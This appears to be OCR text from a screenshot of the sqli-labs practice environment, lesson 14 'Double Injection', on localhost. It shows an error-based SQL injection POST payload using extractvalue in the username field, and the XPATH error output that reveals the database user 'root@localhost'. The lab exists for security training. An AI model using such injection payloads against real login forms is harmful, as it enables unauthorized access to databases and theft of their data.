 Less-14- Double Injection- ...
127.0.0.1:8000/sqli-labs-master/Less-14/
搜索
JS
最常访问 新手上路 Index of / bWAPP - Login SQL Injections
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1:8000/sqli-labs-master/Less-14/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace
Post data uname=admin" and extractvalue(1,concat(0x7e,(select user()),0x7e)) # &passwd=1&submit=Submit
Welcome Dhakkan
Username :
Password :
Submit
XPATH syntax error: '~root@localhost~'
LOGIN ATTEMPT
FAILED